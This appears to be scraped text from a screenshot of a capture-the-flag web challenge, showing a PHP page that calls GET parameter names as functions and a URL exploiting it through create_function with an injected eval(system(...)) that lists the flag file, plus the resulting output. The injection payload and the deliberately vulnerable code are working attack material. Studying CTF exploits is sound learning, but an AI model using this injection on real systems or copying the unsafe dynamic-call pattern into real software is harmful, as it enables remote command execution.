 不安全 game.ctf.seusus.com:33701/?create_function=;}eval(system("ls%20/flag"));//
(6) 力扣（LeetCod... Stack Overflow -... Google Google 翻译 chat.openai.com 东南大学网上办事...
<?php
highlight_file(__FILE__);
error_reporting(0);
if(!empty($_GET)){
foreach ($_GET as $key=>$value){
$key("",$value);
}
}
/flag